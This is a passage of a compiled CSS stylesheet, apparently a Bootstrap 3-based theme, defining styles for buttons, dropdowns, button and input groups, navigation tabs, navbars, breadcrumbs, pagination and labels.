    color: #fff;

    background-color: #3a8a41;

    border-color: #2c6a31; }

  .open .btn-success.dropdown-toggle {

    color: #fff;

    background-color: #3a8a41;

    border-color: #2c6a31; }

  .btn-success:active, .btn-success.active {

    background-image: none; }

  .open .btn-success.dropdown-toggle {

    background-image: none; }

  .btn-success.disabled, .btn-success.disabled:hover, .btn-success.disabled:focus, .btn-success.disabled:active, .btn-success.disabled.active, .btn-success[disabled], .btn-success[disabled]:hover, .btn-success[disabled]:focus, .btn-success[disabled]:active, .btn-success[disabled].active, fieldset[disabled] .btn-success, fieldset[disabled] .btn-success:hover, fieldset[disabled] .btn-success:focus, fieldset[disabled] .btn-success:active, fieldset[disabled] .btn-success.active {

    background-color: #46a74e;

    border-color: #3e9546; }



.btn-info {

  color: #fff;

  background-color: #5192f3;

  border-color: #3983f1; }

  .btn-info:hover, .btn-info:focus, .btn-info:active, .btn-info.active {

    color: #fff;

    background-color: #2b7af0;

    border-color: #0f62de; }

  .open .btn-info.dropdown-toggle {

    color: #fff;

    background-color: #2b7af0;

    border-color: #0f62de; }

  .btn-info:active, .btn-info.active {

    background-image: none; }

  .open .btn-info.dropdown-toggle {

    background-image: none; }

  .btn-info.disabled, .btn-info.disabled:hover, .btn-info.disabled:focus, .btn-info.disabled:active, .btn-info.disabled.active, .btn-info[disabled], .btn-info[disabled]:hover, .btn-info[disabled]:focus, .btn-info[disabled]:active, .btn-info[disabled].active, fieldset[disabled] .btn-info, fieldset[disabled] .btn-info:hover, fieldset[disabled] .btn-info:focus, fieldset[disabled] .btn-info:active, fieldset[disabled] .btn-info.active {

    background-color: #5192f3;

    border-color: #3983f1; }



.btn-link {

  color: #777;

  font-weight: normal;

  cursor: pointer;

  border-radius: 0; }

  .btn-link, .btn-link:active, .btn-link[disabled], fieldset[disabled] .btn-link {

    background-color: transparent;

    -webkit-box-shadow: none;

    box-shadow: none; }

  .btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active {

    border-color: transparent; }

  .btn-link:hover, .btn-link:focus {

    color: #515151;

    text-decoration: underline;

    background-color: transparent; }

  .btn-link[disabled]:hover, .btn-link[disabled]:focus, fieldset[disabled] .btn-link:hover, fieldset[disabled] .btn-link:focus {

    color: #999999;

    text-decoration: none; }



.btn-lg, .btn-group-lg > .btn {

  padding: 10px 16px;

  font-size: 17px;

  line-height: 1.33;

  border-radius: 6px; }



.btn-sm, .btn-group-sm > .btn,

.btn-xs,

.btn-group-xs > .btn {

  padding: 5px 10px;

  font-size: 12px;

  line-height: 1.5;

  border-radius: 3px; }



.btn-xs, .btn-group-xs > .btn {

  padding: 1px 5px; }



.btn-block {

  display: block;

  width: 100%;

  padding-left: 0;

  padding-right: 0; }



.btn-block + .btn-block {

  margin-top: 5px; }



input[type="submit"].btn-block,

input[type="reset"].btn-block,

input[type="button"].btn-block {

  width: 100%; }



.fade {

  opacity: 0;

  -webkit-transition: opacity 0.15s linear;

  transition: opacity 0.15s linear; }

  .fade.in {

    opacity: 1; }



.collapse {

  display: none; }

  .collapse.in {

    display: block; }



.collapsing {

  position: relative;

  height: 0;

  overflow: hidden;

  -webkit-transition: height 0.35s ease;

  transition: height 0.35s ease; }



.caret {

  display: inline-block;

  width: 0;

  height: 0;

  margin-left: 2px;

  vertical-align: middle;

  border-top: 4px solid #000;

  border-right: 4px solid transparent;

  border-left: 4px solid transparent;

  border-bottom: 0 dotted;

  content: ""; }



.dropdown {

  position: relative; }



.dropdown-toggle:focus {

  outline: 0; }



.dropdown-menu {

  position: absolute;

  top: 100%;

  left: 0;

  z-index: 1000;

  display: none;

  float: left;

  min-width: 160px;

  padding: 5px 0;

  margin: 2px 0 0;

  list-style: none;

  font-size: 13px;

  background-color: #fff;

  border: 1px solid #ccc;

  border: 1px solid rgba(0, 0, 0, 0.15);

  border-radius: 0px;

  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);

  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);

  background-clip: padding-box; }

  .dropdown-menu.pull-right {

    right: 0;

    left: auto; }

  .dropdown-menu .divider {

    height: 1px;

    margin: 8px 0;

    overflow: hidden;

    background-color: #e5e5e5; }

  .dropdown-menu > li > a {

    display: block;

    padding: 3px 20px;

    clear: both;

    font-weight: normal;

    line-height: 1.42857;

    color: #333333;

    white-space: nowrap; }



.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {

  text-decoration: none;

  color: #fff;

  background-color: #428bca; }



.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {

  color: #fff;

  text-decoration: none;

  outline: 0;

  background-color: #428bca; }



.dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {

  color: #999999; }



.dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {

  text-decoration: none;

  background-color: transparent;

  background-image: none;

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);

  cursor: not-allowed; }



.open > .dropdown-menu {

  display: block; }

.open > a {

  outline: 0; }



.dropdown-header {

  display: block;

  padding: 3px 20px;

  font-size: 12px;

  line-height: 1.42857;

  color: #999999; }



.dropdown-backdrop {

  position: fixed;

  left: 0;

  right: 0;

  bottom: 0;

  top: 0;

  z-index: 990; }



.pull-right > .dropdown-menu {

  right: 0;

  left: auto; }



.dropup .caret,

.navbar-fixed-bottom .dropdown .caret {

  border-top: 0 dotted;

  border-bottom: 4px solid #000;

  content: ""; }

.dropup .dropdown-menu,

.navbar-fixed-bottom .dropdown .dropdown-menu {

  top: auto;

  bottom: 100%;

  margin-bottom: 1px; }



@media (min-width: 768px) {

  .navbar-right .dropdown-menu {

    right: 0;

    left: auto; } }

.btn-default .caret {

  border-top-color: #333; }

.btn-primary .caret, .btn-success .caret, .btn-warning .caret, .btn-danger .caret, .btn-info .caret {

  border-top-color: #fff; }



.dropup .btn-default .caret {

  border-bottom-color: #333; }

.dropup .btn-primary .caret,

.dropup .btn-success .caret,

.dropup .btn-warning .caret,

.dropup .btn-danger .caret,

.dropup .btn-info .caret {

  border-bottom-color: #fff; }



.btn-group,

.btn-group-vertical {

  position: relative;

  display: inline-block;

  vertical-align: middle; }

  .btn-group > .btn,

  .btn-group-vertical > .btn {

    position: relative;

    float: left; }

    .btn-group > .btn:hover, .btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,

    .btn-group-vertical > .btn:hover,

    .btn-group-vertical > .btn:focus,

    .btn-group-vertical > .btn:active,

    .btn-group-vertical > .btn.active {

      z-index: 2; }

    .btn-group > .btn:focus,

    .btn-group-vertical > .btn:focus {

      outline: none; }



.btn-group .btn + .btn,

.btn-group .btn + .btn-group,

.btn-group .btn-group + .btn,

.btn-group .btn-group + .btn-group {

  margin-left: -1px; }



.btn-toolbar:before, .btn-toolbar:after {

  content: " ";

  /* 1 */

  display: table;

  /* 2 */ }

.btn-toolbar:after {

  clear: both; }

.btn-toolbar .btn-group {

  float: left; }

.btn-toolbar > .btn + .btn,

.btn-toolbar > .btn + .btn-group,

.btn-toolbar > .btn-group + .btn,

.btn-toolbar > .btn-group + .btn-group {

  margin-left: 5px; }



.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {

  border-radius: 0; }



.btn-group > .btn:first-child {

  margin-left: 0; }

  .btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {

    border-bottom-right-radius: 0;

    border-top-right-radius: 0; }



.btn-group > .btn:last-child:not(:first-child),

.btn-group > .dropdown-toggle:not(:first-child) {

  border-bottom-left-radius: 0;

  border-top-left-radius: 0; }



.btn-group > .btn-group {

  float: left; }



.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {

  border-radius: 0; }



.btn-group > .btn-group:first-child > .btn:last-child,

.btn-group > .btn-group:first-child > .dropdown-toggle {

  border-bottom-right-radius: 0;

  border-top-right-radius: 0; }



.btn-group > .btn-group:last-child > .btn:first-child {

  border-bottom-left-radius: 0;

  border-top-left-radius: 0; }



.btn-group .dropdown-toggle:active,

.btn-group.open .dropdown-toggle {

  outline: 0; }



.btn-group > .btn + .dropdown-toggle {

  padding-left: 8px;

  padding-right: 8px; }



.btn-group > .btn-lg + .dropdown-toggle, .btn-group-lg.btn-group > .btn + .dropdown-toggle {

  padding-left: 12px;

  padding-right: 12px; }



.btn-group.open .dropdown-toggle {

  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);

  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125); }



.btn .caret {

  margin-left: 0; }



.btn-lg .caret, .btn-group-lg > .btn .caret {

  border-width: 5px 5px 0;

  border-bottom-width: 0; }



.dropup .btn-lg .caret, .dropup .btn-group-lg > .btn .caret {

  border-width: 0 5px 5px; }



.btn-group-vertical > .btn,

.btn-group-vertical > .btn-group {

  display: block;

  float: none;

  width: 100%;

  max-width: 100%; }

.btn-group-vertical > .btn-group:before, .btn-group-vertical > .btn-group:after {

  content: " ";

  /* 1 */

  display: table;

  /* 2 */ }

.btn-group-vertical > .btn-group:after {

  clear: both; }

.btn-group-vertical > .btn-group > .btn {

  float: none; }

.btn-group-vertical > .btn + .btn,

.btn-group-vertical > .btn + .btn-group,

.btn-group-vertical > .btn-group + .btn,

.btn-group-vertical > .btn-group + .btn-group {

  margin-top: -1px;

  margin-left: 0; }



.btn-group-vertical > .btn:not(:first-child):not(:last-child) {

  border-radius: 0; }

.btn-group-vertical > .btn:first-child:not(:last-child) {

  border-top-right-radius: 0px;

  border-bottom-right-radius: 0;

  border-bottom-left-radius: 0; }

.btn-group-vertical > .btn:last-child:not(:first-child) {

  border-bottom-left-radius: 0px;

  border-top-right-radius: 0;

  border-top-left-radius: 0; }



.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {

  border-radius: 0; }



.btn-group-vertical > .btn-group:first-child > .btn:last-child,

.btn-group-vertical > .btn-group:first-child > .dropdown-toggle {

  border-bottom-right-radius: 0;

  border-bottom-left-radius: 0; }



.btn-group-vertical > .btn-group:last-child > .btn:first-child {

  border-top-right-radius: 0;

  border-top-left-radius: 0; }



.btn-group-justified {

  display: table;

  width: 100%;

  table-layout: fixed;

  border-collapse: separate; }

  .btn-group-justified .btn {

    float: none;

    display: table-cell;

    width: 1%; }



[data-toggle="buttons"] > .btn > input[type="radio"],

[data-toggle="buttons"] > .btn > input[type="checkbox"] {

  display: none; }



.input-group {

  position: relative;

  display: table;

  border-collapse: separate; }

  .input-group.col {

    float: none;

    padding-left: 0;

    padding-right: 0; }

  .input-group .form-control {

    width: 100%;

    margin-bottom: 0; }



.input-group-addon,

.input-group-btn,

.input-group .form-control {

  display: table-cell; }

  .input-group-addon:not(:first-child):not(:last-child),

  .input-group-btn:not(:first-child):not(:last-child),

  .input-group .form-control:not(:first-child):not(:last-child) {

    border-radius: 0; }



.input-group-addon,

.input-group-btn {

  width: 1%;

  white-space: nowrap;

  vertical-align: middle; }



.input-group-addon {

  padding: 6px 12px;

  font-size: 13px;

  font-weight: normal;

  line-height: 1;

  text-align: center;

  background-color: #eeeeee;

  border: 1px solid #d6d4d4;

  border-radius: 0px; }

  .input-group-addon.input-sm,

  .input-group-sm > .input-group-addon,

  .input-group-sm > .input-group-btn > .input-group-addon.btn {

    padding: 5px 10px;

    font-size: 12px;

    border-radius: 3px; }

  .input-group-addon.input-lg,

  .input-group-lg > .input-group-addon,

  .input-group-lg > .input-group-btn > .input-group-addon.btn {

    padding: 10px 16px;

    font-size: 17px;

    border-radius: 6px; }

  .input-group-addon input[type="radio"],

  .input-group-addon input[type="checkbox"] {

    margin-top: 0; }



.input-group .form-control:first-child,

.input-group-addon:first-child,

.input-group-btn:first-child > .btn,

.input-group-btn:first-child > .dropdown-toggle,

.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle) {

  border-bottom-right-radius: 0;

  border-top-right-radius: 0; }



.input-group-addon:first-child {

  border-right: 0; }



.input-group .form-control:last-child,

.input-group-addon:last-child,

.input-group-btn:last-child > .btn,

.input-group-btn:last-child > .dropdown-toggle,

.input-group-btn:first-child > .btn:not(:first-child) {

  border-bottom-left-radius: 0;

  border-top-left-radius: 0; }



.input-group-addon:last-child {

  border-left: 0; }



.input-group-btn {

  position: relative;

  white-space: nowrap; }



.input-group-btn > .btn {

  position: relative; }

  .input-group-btn > .btn + .btn {

    margin-left: -4px; }

  .input-group-btn > .btn:hover, .input-group-btn > .btn:active {

    z-index: 2; }



.nav {

  margin-bottom: 0;

  padding-left: 0;

  list-style: none; }

  .nav:before, .nav:after {

    content: " ";

    /* 1 */

    display: table;

    /* 2 */ }

  .nav:after {

    clear: both; }

  .nav > li {

    position: relative;

    display: block; }

    .nav > li > a {

      position: relative;

      display: block;

      padding: 10px 15px; }

      .nav > li > a:hover, .nav > li > a:focus {

        text-decoration: none;

        background-color: #eeeeee; }

    .nav > li.disabled > a {

      color: #999999; }

      .nav > li.disabled > a:hover, .nav > li.disabled > a:focus {

        color: #999999;

        text-decoration: none;

        background-color: transparent;

        cursor: not-allowed; }

  .nav .open > a, .nav .open > a:hover, .nav .open > a:focus {

    background-color: #eeeeee;

    border-color: #777; }

  .nav .nav-divider {

    height: 1px;

    margin: 8px 0;

    overflow: hidden;

    background-color: #e5e5e5; }

  .nav > li > a > img {

    max-width: none; }



.nav-tabs {

  border-bottom: 1px solid #ddd; }

  .nav-tabs > li {

    float: left;

    margin-bottom: -1px; }

    .nav-tabs > li > a {

      margin-right: 2px;

      line-height: 1.42857;

      border: 1px solid transparent;

      border-radius: 0px 0px 0 0; }

      .nav-tabs > li > a:hover {

        border-color: #eeeeee #eeeeee #ddd; }

    .nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {

      color: #555555;

      background-color: #fff;

      border: 1px solid #ddd;

      border-bottom-color: transparent;

      cursor: default; }



.nav-pills > li {

  float: left; }

  .nav-pills > li > a {

    border-radius: 5px; }

  .nav-pills > li + li {

    margin-left: 2px; }

  .nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus {

    color: #fff;

    background-color: #428bca; }



.nav-stacked > li {

  float: none; }

  .nav-stacked > li + li {

    margin-top: 2px;

    margin-left: 0; }



.nav-justified, .nav-tabs.nav-justified {

  width: 100%; }

  .nav-justified > li, .nav-tabs.nav-justified > li {

    float: none; }

    .nav-justified > li > a, .nav-tabs.nav-justified > li > a {

      text-align: center; }

  @media (min-width: 768px) {

    .nav-justified > li, .nav-tabs.nav-justified > li {

      display: table-cell;

      width: 1%; } }



.nav-tabs-justified, .nav-tabs.nav-justified {

  border-bottom: 0; }

  .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {

    border-bottom: 1px solid #ddd;

    margin-right: 0; }

  .nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a {

    border-bottom-color: #fff; }



.tabbable:before, .tabbable:after {

  content: " ";

  /* 1 */

  display: table;

  /* 2 */ }

.tabbable:after {

  clear: both; }



.tab-content > .tab-pane,

.pill-content > .pill-pane {

  display: none; }



.tab-content > .active,

.pill-content > .active {

  display: block; }



.nav .caret {

  border-top-color: #777;

  border-bottom-color: #777; }



.nav a:hover .caret {

  border-top-color: #515151;

  border-bottom-color: #515151; }



.nav-tabs .dropdown-menu {

  margin-top: -1px;

  border-top-right-radius: 0;

  border-top-left-radius: 0; }



.navbar {

  position: relative;

  z-index: 1000;

  min-height: 50px;

  margin-bottom: 18px;

  border: 1px solid transparent; }

  .navbar:before, .navbar:after {

    content: " ";

    /* 1 */

    display: table;

    /* 2 */ }

  .navbar:after {

    clear: both; }

  @media (min-width: 768px) {

    .navbar {

      border-radius: 0px; } }



.navbar-header:before, .navbar-header:after {

  content: " ";

  /* 1 */

  display: table;

  /* 2 */ }

.navbar-header:after {

  clear: both; }

@media (min-width: 768px) {

  .navbar-header {

    float: left; } }



.navbar-collapse {

  max-height: 340px;

  overflow-x: visible;

  padding-right: 15px;

  padding-left: 15px;

  border-top: 1px solid transparent;

  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);

  -webkit-overflow-scrolling: touch; }

  .navbar-collapse:before, .navbar-collapse:after {

    content: " ";

    /* 1 */

    display: table;

    /* 2 */ }

  .navbar-collapse:after {

    clear: both; }

  .navbar-collapse.in {

    overflow-y: auto; }

  @media (min-width: 768px) {

    .navbar-collapse {

      width: auto;

      border-top: 0;

      box-shadow: none; }

      .navbar-collapse.collapse {

        display: block !important;

        height: auto !important;

        padding-bottom: 0;

        overflow: visible !important; }

      .navbar-collapse.in {

        overflow-y: visible; }

      .navbar-collapse .navbar-nav.navbar-left:first-child {

        margin-left: -15px; }

      .navbar-collapse .navbar-nav.navbar-right:last-child {

        margin-right: -15px; }

      .navbar-collapse .navbar-text:last-child {

        margin-right: 0; } }



.container > .navbar-header,

.container > .navbar-collapse {

  margin-right: -15px;

  margin-left: -15px; }

  @media (min-width: 768px) {

    .container > .navbar-header,

    .container > .navbar-collapse {

      margin-right: 0;

      margin-left: 0; } }



.navbar-static-top {

  border-width: 0 0 1px; }

  @media (min-width: 768px) {

    .navbar-static-top {

      border-radius: 0; } }



.navbar-fixed-top,

.navbar-fixed-bottom {

  position: fixed;

  right: 0;

  left: 0;

  border-width: 0 0 1px; }

  @media (min-width: 768px) {

    .navbar-fixed-top,

    .navbar-fixed-bottom {

      border-radius: 0; } }



.navbar-fixed-top {

  z-index: 1030;

  top: 0; }



.navbar-fixed-bottom {

  bottom: 0;

  margin-bottom: 0; }



.navbar-brand {

  float: left;

  padding: 16px 15px;

  font-size: 17px;

  line-height: 18px; }

  .navbar-brand:hover, .navbar-brand:focus {

    text-decoration: none; }

  @media (min-width: 768px) {

    .navbar > .container .navbar-brand {

      margin-left: -15px; } }



.navbar-toggle {

  position: relative;

  float: right;

  margin-right: 15px;

  padding: 9px 10px;

  margin-top: 8px;

  margin-bottom: 8px;

  background-color: transparent;

  border: 1px solid transparent;

  border-radius: 0px; }

  .navbar-toggle .icon-bar {

    display: block;

    width: 22px;

    height: 2px;

    border-radius: 1px; }

  .navbar-toggle .icon-bar + .icon-bar {

    margin-top: 4px; }

  @media (min-width: 768px) {

    .navbar-toggle {

      display: none; } }



.navbar-nav {

  margin: 8px -15px; }

  .navbar-nav > li > a {

    padding-top: 10px;

    padding-bottom: 10px;

    line-height: 18px; }

  @media (max-width: 767px) {

    .navbar-nav .open .dropdown-menu {

      position: static;

      float: none;

      width: auto;

      margin-top: 0;

      background-color: transparent;

      border: 0;

      box-shadow: none; }

      .navbar-nav .open .dropdown-menu > li > a,

      .navbar-nav .open .dropdown-menu .dropdown-header {

        padding: 5px 15px 5px 25px; }

      .navbar-nav .open .dropdown-menu > li > a {

        line-height: 18px; }

        .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-nav .open .dropdown-menu > li > a:focus {

          background-image: none; } }

  @media (min-width: 768px) {

    .navbar-nav {

      float: left;

      margin: 0; }

      .navbar-nav > li {

        float: left; }

        .navbar-nav > li > a {

          padding-top: 16px;

          padding-bottom: 16px; } }



@media (min-width: 768px) {

  .navbar-left {

    float: left !important; }



  .navbar-right {

    float: right !important; } }

.navbar-form {

  margin-left: -15px;

  margin-right: -15px;

  padding: 10px 15px;

  border-top: 1px solid transparent;

  border-bottom: 1px solid transparent;

  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);

  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);

  margin-top: 9px;

  margin-bottom: 9px; }

  @media (max-width: 767px) {

    .navbar-form .form-group {

      margin-bottom: 5px; } }

  @media (min-width: 768px) {

    .navbar-form {

      width: auto;

      border: 0;

      margin-left: 0;

      margin-right: 0;

      padding-top: 0;

      padding-bottom: 0;

      -webkit-box-shadow: none;

      box-shadow: none; } }



.navbar-nav > li > .dropdown-menu {

  margin-top: 0;

  border-top-right-radius: 0;

  border-top-left-radius: 0; }



.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {

  border-bottom-right-radius: 0;

  border-bottom-left-radius: 0; }



.navbar-nav.pull-right > li > .dropdown-menu,

.navbar-nav > li > .dropdown-menu.pull-right {

  left: auto;

  right: 0; }



.navbar-btn {

  margin-top: 9px;

  margin-bottom: 9px; }



.navbar-text {

  float: left;

  margin-top: 16px;

  margin-bottom: 16px; }

  @media (min-width: 768px) {

    .navbar-text {

      margin-left: 15px;

      margin-right: 15px; } }



.navbar-default {

  background-color: #f8f8f8;

  border-color: #e7e7e7; }

  .navbar-default .navbar-brand {

    color: #777; }

    .navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus {

      color: #5e5e5e;

      background-color: transparent; }

  .navbar-default .navbar-text {

    color: #777; }

  .navbar-default .navbar-nav > li > a {

    color: #777; }

    .navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {

      color: #333;

      background-color: transparent; }

  .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {

    color: #555;

    background-color: #e7e7e7; }

  .navbar-default .navbar-nav > .disabled > a, .navbar-default .navbar-nav > .disabled > a:hover, .navbar-default .navbar-nav > .disabled > a:focus {

    color: #ccc;

    background-color: transparent; }

  .navbar-default .navbar-toggle {

    border-color: #ddd; }

    .navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {

      background-color: #ddd; }

    .navbar-default .navbar-toggle .icon-bar {

      background-color: #ccc; }

  .navbar-default .navbar-collapse,

  .navbar-default .navbar-form {

    border-color: #e6e6e6; }

  .navbar-default .navbar-nav > .dropdown > a:hover .caret,

  .navbar-default .navbar-nav > .dropdown > a:focus .caret {

    border-top-color: #333;

    border-bottom-color: #333; }

  .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {

    background-color: #e7e7e7;

    color: #555; }

    .navbar-default .navbar-nav > .open > a .caret, .navbar-default .navbar-nav > .open > a:hover .caret, .navbar-default .navbar-nav > .open > a:focus .caret {

      border-top-color: #555;

      border-bottom-color: #555; }

  .navbar-default .navbar-nav > .dropdown > a .caret {

    border-top-color: #777;

    border-bottom-color: #777; }

  @media (max-width: 767px) {

    .navbar-default .navbar-nav .open .dropdown-menu > li > a {

      color: #777; }

      .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {

        color: #333;

        background-color: transparent; }

    .navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {

      color: #555;

      background-color: #e7e7e7; }

    .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {

      color: #ccc;

      background-color: transparent; } }

  .navbar-default .navbar-link {

    color: #777; }

    .navbar-default .navbar-link:hover {

      color: #333; }



.navbar-inverse {

  background-color: #222;

  border-color: #090909; }

  .navbar-inverse .navbar-brand {

    color: #999999; }

    .navbar-inverse .navbar-brand:hover, .navbar-inverse .navbar-brand:focus {

      color: #fff;

      background-color: transparent; }

  .navbar-inverse .navbar-text {

    color: #999999; }

  .navbar-inverse .navbar-nav > li > a {

    color: #999999; }

    .navbar-inverse .navbar-nav > li > a:hover, .navbar-inverse .navbar-nav > li > a:focus {

      color: #fff;

      background-color: transparent; }

  .navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:hover, .navbar-inverse .navbar-nav > .active > a:focus {

    color: #fff;

    background-color: #090909; }

  .navbar-inverse .navbar-nav > .disabled > a, .navbar-inverse .navbar-nav > .disabled > a:hover, .navbar-inverse .navbar-nav > .disabled > a:focus {

    color: #444;

    background-color: transparent; }

  .navbar-inverse .navbar-toggle {

    border-color: #333; }

    .navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus {

      background-color: #333; }

    .navbar-inverse .navbar-toggle .icon-bar {

      background-color: #fff; }

  .navbar-inverse .navbar-collapse,

  .navbar-inverse .navbar-form {

    border-color: #101010; }

  .navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:hover, .navbar-inverse .navbar-nav > .open > a:focus {

    background-color: #090909;

    color: #fff; }

  .navbar-inverse .navbar-nav > .dropdown > a:hover .caret {

    border-top-color: #fff;

    border-bottom-color: #fff; }

  .navbar-inverse .navbar-nav > .dropdown > a .caret {

    border-top-color: #999999;

    border-bottom-color: #999999; }

  .navbar-inverse .navbar-nav > .open > a .caret, .navbar-inverse .navbar-nav > .open > a:hover .caret, .navbar-inverse .navbar-nav > .open > a:focus .caret {

    border-top-color: #fff;

    border-bottom-color: #fff; }

  @media (max-width: 767px) {

    .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {

      border-color: #090909; }

    .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {

      color: #999999; }

      .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {

        color: #fff;

        background-color: transparent; }

    .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {

      color: #fff;

      background-color: #090909; }

    .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {

      color: #444;

      background-color: transparent; } }

  .navbar-inverse .navbar-link {

    color: #999999; }

    .navbar-inverse .navbar-link:hover {

      color: #fff; }



.breadcrumb {

  padding: 8px 15px;

  margin-bottom: 18px;

  list-style: none;

  border-radius: 0px; }

  .breadcrumb > li {

    display: inline-block; }

    .breadcrumb > li + li:before {

      content: "/\00a0";

      padding: 0 5px;

      color: #333; }

  .breadcrumb > .active {

    color: #333; }



.pagination {

  display: inline-block;

  padding-left: 0;

  margin: 18px 0;

  border-radius: 0px; }

  .pagination > li {

    display: inline; }

    .pagination > li > a,

    .pagination > li > span {

      position: relative;

      float: left;

      padding: 6px 12px;

      line-height: 1.42857;

      text-decoration: none;

      background-color: #fff;

      border: 1px solid #ddd;

      margin-left: -1px; }

    .pagination > li:first-child > a,

    .pagination > li:first-child > span {

      margin-left: 0;

      border-bottom-left-radius: 0px;

      border-top-left-radius: 0px; }

    .pagination > li:last-child > a,

    .pagination > li:last-child > span {

      border-bottom-right-radius: 0px;

      border-top-right-radius: 0px; }

  .pagination > li > a:hover, .pagination > li > a:focus,

  .pagination > li > span:hover,

  .pagination > li > span:focus {

    background-color: #f6f6f6; }

  .pagination > .active > a, .pagination > .active > a:hover, .pagination > .active > a:focus,

  .pagination > .active > span,

  .pagination > .active > span:hover,

  .pagination > .active > span:focus {

    z-index: 2;

    color: #fff;

    background-color: #428bca;

    border-color: #428bca;

    cursor: default; }

  .pagination > .disabled > span,

  .pagination > .disabled > a,

  .pagination > .disabled > a:hover,

  .pagination > .disabled > a:focus {

    color: #999999;

    background-color: #fff;

    border-color: #ddd;

    cursor: not-allowed; }



.pagination-lg > li > a,

.pagination-lg > li > span {

  padding: 10px 16px;

  font-size: 17px; }

.pagination-lg > li:first-child > a,

.pagination-lg > li:first-child > span {

  border-bottom-left-radius: 6px;

  border-top-left-radius: 6px; }

.pagination-lg > li:last-child > a,

.pagination-lg > li:last-child > span {

  border-bottom-right-radius: 6px;

  border-top-right-radius: 6px; }



.pagination-sm > li > a,

.pagination-sm > li > span {

  padding: 5px 10px;

  font-size: 12px; }

.pagination-sm > li:first-child > a,

.pagination-sm > li:first-child > span {

  border-bottom-left-radius: 3px;

  border-top-left-radius: 3px; }

.pagination-sm > li:last-child > a,

.pagination-sm > li:last-child > span {

  border-bottom-right-radius: 3px;

  border-top-right-radius: 3px; }



.pager {

  padding-left: 0;

  margin: 18px 0;

  list-style: none;

  text-align: center; }

  .pager:before, .pager:after {

    content: " ";

    /* 1 */

    display: table;

    /* 2 */ }

  .pager:after {

    clear: both; }

  .pager li {

    display: inline; }

    .pager li > a,

    .pager li > span {

      display: inline-block;

      padding: 5px 14px;

      background-color: #fff;

      border: 1px solid #ddd;

      border-radius: 15px; }

    .pager li > a:hover,

    .pager li > a:focus {

      text-decoration: none;

      background-color: #f6f6f6; }

  .pager .next > a,

  .pager .next > span {

    float: right; }

  .pager .previous > a,

  .pager .previous > span {

    float: left; }

  .pager .disabled > a,

  .pager .disabled > a:hover,

  .pager .disabled > a:focus,

  .pager .disabled > span {

    color: #999999;

    background-color: #fff;

    cursor: not-allowed; }



.label {

  display: inline;

  padding: .2em .6em .3em;

  font-size: 100%;

  font-weight: bold;

  line-height: 1;

  color: #fff;

  text-align: center;

  white-space: nowrap;

  vertical-align: baseline;

  border-radius: 0; }

  .label[href]:hover, .label[href]:focus {

    color: #fff;

    text-decoration: none;

    cursor: pointer; }

  .label:empty {

    display: none; }



.label-default {

  background-color: #999999; }

  .label-default[href]:hover, .label-default[href]:focus {

    background-color: gray; }



.label-primary {

  background-color: #428bca; }

  .label-primary[href]:hover, .label-primary[href]:focus {

    background-color: #3071a9; }



.label-success {

  background-color: #55c65e;

  border: 1px solid #36943e; }

  .label-success[href]:hover, .label-success[href]:focus {

    background-color: #3aae43; }



.label-info {

  background-color: #5192f3;

  border: 1px solid #4b80c3; }

  .label-info[href]:hover, .label-info[href]:focus {

    background-color: #2174f0; }



.label-warning {

  background-color: #fe9126;

  border: 1px solid #e4752b; }

